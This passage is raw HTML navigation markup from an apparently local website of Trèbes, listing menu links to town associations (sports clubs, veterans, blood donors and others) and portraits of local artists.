ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 